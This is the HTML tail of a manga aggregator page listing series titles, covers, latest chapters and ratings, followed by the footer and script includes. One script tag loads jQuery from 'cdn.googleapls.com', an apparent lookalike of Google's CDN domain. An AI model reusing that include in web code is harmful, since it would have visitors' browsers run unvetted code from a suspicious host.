                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/apocalyptic-super-system" title="Apocalyptic Super System ">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/apocalyptic-super-system/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/apocalyptic-super-system" title="Apocalyptic Super System ">
                        <div class="tt"> Apocalyptic Super System </div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/apocalyptic-super-system/chapter-472"><div class="epxs">Chapter 472</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/a-returner-8217-s-magic-should-be-special" title="A Returner&#8217;s Magic Should Be Special">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/a-returner-8217-s-magic-should-be-special/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/a-returner-8217-s-magic-should-be-special" title="A Returner&#8217;s Magic Should Be Special">
                        <div class="tt"> A Returner&#8217;s Magic Should Be Special</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/a-returner-8217-s-magic-should-be-special/chapter-245"><div class="epxs">Chapter 245</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/other-world-warrior" title="Other World Warrior">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/other-world-warrior/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/other-world-warrior" title="Other World Warrior">
                        <div class="tt"> Other World Warrior</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/other-world-warrior/chapter-247"><div class="epxs">Chapter 247</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/magician-from-the-future" title="Magician from the future ">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/magician-from-the-future/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/magician-from-the-future" title="Magician from the future ">
                        <div class="tt"> Magician from the future </div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/magician-from-the-future/chapter-180"><div class="epxs">Chapter 180</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/return-of-immortal-emperor" title="Return of Immortal Emperor">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/return-of-immortal-emperor/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/return-of-immortal-emperor" title="Return of Immortal Emperor">
                        <div class="tt"> Return of Immortal Emperor</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/return-of-immortal-emperor/chapter-387"><div class="epxs">Chapter 387</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/my-wife-is-a-demon-queen" title="My Wife is a Demon Queen">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/my-wife-is-a-demon-queen/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/my-wife-is-a-demon-queen" title="My Wife is a Demon Queen">
                        <div class="tt"> My Wife is a Demon Queen</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/my-wife-is-a-demon-queen/chapter-460"><div class="epxs">Chapter 460</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/great-sage-of-humanity" title="Great Sage of Humanity">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/great-sage-of-humanity/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/great-sage-of-humanity" title="Great Sage of Humanity">
                        <div class="tt"> Great Sage of Humanity</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/great-sage-of-humanity/chapter-108"><div class="epxs">Chapter 108</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/i-am-really-not-a-child-of-luck" title="I Am Really Not A Child Of Luck">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/i-am-really-not-a-child-of-luck/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/i-am-really-not-a-child-of-luck" title="I Am Really Not A Child Of Luck">
                        <div class="tt"> I Am Really Not A Child Of Luck</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/i-am-really-not-a-child-of-luck/chapter-16"><div class="epxs">Chapter 16</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/i-have-to-be-a-monster" title="I Have To Be A Monster">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/i-have-to-be-a-monster/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/i-have-to-be-a-monster" title="I Have To Be A Monster">
                        <div class="tt"> I Have To Be A Monster</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/i-have-to-be-a-monster/chapter-42"><div class="epxs">Chapter 42</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/7fates-chakho" title="7FATES: CHAKHO">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/7fates-chakho/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/7fates-chakho" title="7FATES: CHAKHO">
                        <div class="tt"> 7FATES: CHAKHO</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/7fates-chakho/chapter-49"><div class="epxs">Chapter 49</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/ice-lamp-8211-the-chronicles-of-kira" title="Ice Lamp &#8211; The Chronicles of Kira">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/ice-lamp-8211-the-chronicles-of-kira/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/ice-lamp-8211-the-chronicles-of-kira" title="Ice Lamp &#8211; The Chronicles of Kira">
                        <div class="tt"> Ice Lamp &#8211; The Chronicles of Kira</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/ice-lamp-8211-the-chronicles-of-kira/chapter-43"><div class="epxs">Chapter 43</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/crazy-a-three-year-old-sect-master" title="Crazy, A Three-Year-Old Sect Master?!">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/crazy-a-three-year-old-sect-master/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/crazy-a-three-year-old-sect-master" title="Crazy, A Three-Year-Old Sect Master?!">
                        <div class="tt"> Crazy, A Three-Year-Old Sect Master?!</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/crazy-a-three-year-old-sect-master/chapter-16"><div class="epxs">Chapter 16</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/system-rules" title="System Rules">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/system-rules/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/system-rules" title="System Rules">
                        <div class="tt"> System Rules</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/system-rules/chapter-53"><div class="epxs">Chapter 53</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/youngest-chef-from-the-3rd-rate-hotel" title="Youngest Chef from the 3rd Rate Hotel">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/youngest-chef-from-the-3rd-rate-hotel/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/youngest-chef-from-the-3rd-rate-hotel" title="Youngest Chef from the 3rd Rate Hotel">
                        <div class="tt"> Youngest Chef from the 3rd Rate Hotel</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/youngest-chef-from-the-3rd-rate-hotel/chapter-57"><div class="epxs">Chapter 57</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/6-worlds-of-cultivation" title="6 Worlds Of Cultivation">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/6-worlds-of-cultivation/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/6-worlds-of-cultivation" title="6 Worlds Of Cultivation">
                        <div class="tt"> 6 Worlds Of Cultivation</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/6-worlds-of-cultivation/chapter-37"><div class="epxs">Chapter 37</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/the-bloody-merchant-empress-and-the-cold-husband-8217-s-forceful-doting" title="The Bloody Merchant Empress and the Cold Husband&#8217;s Forceful Doting">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/the-bloody-merchant-empress-and-the-cold-husband-8217-s-forceful-doting/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/the-bloody-merchant-empress-and-the-cold-husband-8217-s-forceful-doting" title="The Bloody Merchant Empress and the Cold Husband&#8217;s Forceful Doting">
                        <div class="tt"> The Bloody Merchant Empress and the Cold Husband&#8217;s Forceful Doting</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/the-bloody-merchant-empress-and-the-cold-husband-8217-s-forceful-doting/chapter-191"><div class="epxs">Chapter 191</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/cyber-crazy-moon" title="Cyber Crazy Moon">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/cyber-crazy-moon/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/cyber-crazy-moon" title="Cyber Crazy Moon">
                        <div class="tt"> Cyber Crazy Moon</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/cyber-crazy-moon/chapter-15"><div class="epxs">Chapter 15</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/metropolitan-supremacy-system" title="Metropolitan Supremacy System">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/metropolitan-supremacy-system/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/metropolitan-supremacy-system" title="Metropolitan Supremacy System">
                        <div class="tt"> Metropolitan Supremacy System</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/metropolitan-supremacy-system/chapter-203"><div class="epxs">Chapter 203</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/metropolitan-city-8217-s-ying-yang-miracle-doctor" title="Metropolitan City&#8217;s Ying Yang Miracle Doctor">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/metropolitan-city-8217-s-ying-yang-miracle-doctor/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/metropolitan-city-8217-s-ying-yang-miracle-doctor" title="Metropolitan City&#8217;s Ying Yang Miracle Doctor">
                        <div class="tt"> Metropolitan City&#8217;s Ying Yang Miracle Doctor</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/metropolitan-city-8217-s-ying-yang-miracle-doctor/chapter-124"><div class="epxs">Chapter 124</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/reincarnation-cycle" title="Reincarnation cycle">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/reincarnation-cycle/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/reincarnation-cycle" title="Reincarnation cycle">
                        <div class="tt"> Reincarnation cycle</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/reincarnation-cycle/chapter-137"><div class="epxs">Chapter 137</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                            </div>
                     </div>
      </div>
   </div>
</div>
  <!-- Start Footer Section -->

<!-- End Footer Section -->
<script type="65cf20a4eea459162c96c0bc-text/javascript">
  var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.ts-wpop-nav-tabs li a').removeClass('click_hilltop_click');
</script>
<!-- Scroll Up Link -->
<div id="footer">
      <footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
       <!--  <div class="footermenu">
          <div class="menu-footer-container">
            <ul id="menu-footer" class="menu">
              <li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365">
                <a href="https://mangareader.themesia.com/project/" itemprop="url">Project</a>
              </li>
              <li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364">
                <a href="https://mangareader.themesia.com/sample-page/" itemprop="url">Sample Page</a>
              </li>
            </ul>
          </div>
        </div> -->
        <div class="footercopyright">
          <div class="footer-az" style="">
            <!-- <span class="ftaz">A-Z LIST</span> -->
            <!-- <span class="size-s">Searching series order by alphabet name A to Z.</span> -->
            <ul class="ulclear az-list" style="display: none;">
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=.">#</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=0-9">0-9</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=A">A</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=B">B</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=C">C</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=D">D</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=E">E</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=F">F</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=G">G</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=H">H</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=I">I</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=J">J</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=K">K</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=L">L</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=M">M</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=N">N</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=O">O</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=P">P</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Q">Q</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=R">R</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=S">S</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=T">T</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=U">U</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=V">V</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=W">W</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=X">X</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Y">Y</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Z">Z</a>
              </li>
            </ul>
            <div class="clear"></div>
          </div>
          <div class="socialbutton">
            <a href="https://facebook.com" class="scfb" target="_blank">
              <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://twitter.com" class="sctw" target="_blank">
              <i class="fab fa-twitter"></i>
            </a>
            <a href="https://instagram.com" class="scig" target="_blank">
              <i class="fab fa-instagram"></i>
            </a>
            <a href="https://youtube.com" class="scyt" target="_blank">
              <i class="fab fa-youtube"></i>
            </a>
            <a href="https://mangareader.themesia.com/feed/" class="scrss" target="_blank">
              <i class="fas fa-rss"></i>
            </a>
          </div>
          <div class="copyright">
            <div class="txt">
              <p>All the comics on this website are only previews of the original comics, there may be many language errors, character names, and story lines. For the original version, please buy the comic if it's available in your city.</p>
               <p class="footer">Page rendered in <strong>0.0166</strong> seconds. </p>
            </div>
          </div>
        </div>
      </footer>
    </div>
    <a href="#" class="scrollToTop">
      <span class="fas fa-angle-up"></span>
    </a>
<script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js' type="65cf20a4eea459162c96c0bc-text/javascript"></script>
<script src="https://manhuascan.us//resources/swiper.min.js" type="65cf20a4eea459162c96c0bc-text/javascript"></script> <script type="65cf20a4eea459162c96c0bc-text/javascript">var swiper = new Swiper('.swiper-container', {
         centeredSlides: true,
             autoplay: {
               delay: 5000,
               disableOnInteraction: false,
             },
          loop: true,
             pagination: {
               el: '.swiper-pagination',
         clickable: true,
             },
           });
      </script> 
    <script type="65cf20a4eea459162c96c0bc-text/javascript">
      ts_darkmode.listen();
    </script>
    <script type="65cf20a4eea459162c96c0bc-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_b55214ba8f1f7dddaa104d54c14eea81.js' id='filter-js'></script>
    <script type="65cf20a4eea459162c96c0bc-text/javascript" src='https://manhuascan.us//resources/wp-embed.min.js' id='wp-embed-js'></script>
    <script type="65cf20a4eea459162c96c0bc-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_73390997f43def877e93bf950c355e58.js' id='ts-search-js'></script>
  <script type="65cf20a4eea459162c96c0bc-text/javascript">
   
    $('.btn-custom-search').click(function(){
      $("#form1").submit(function (e) {
     var allVals = [];
     $('input[name="genre[]"]:checked').each(function () {
         allVals.push($(this).val());
     });
     var status_filter = $('input[name=status]:checked', '#form1').val();
     var type_filter  =   $('input[name=type]:checked', '#form1').val();
     var order_filter = $('input[name=order]:checked', '#form1').val();          
     e.preventDefault();
     var url = 'https://manhuascan.us/manga-list?genre='+allVals+'&type='+type_filter+'&status='+status_filter+'&order='+order_filter;
     window.location.href = url;
 });
    }); 
  </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="65cf20a4eea459162c96c0bc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d6b0150d6f4c86bd495bc8fea14571","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>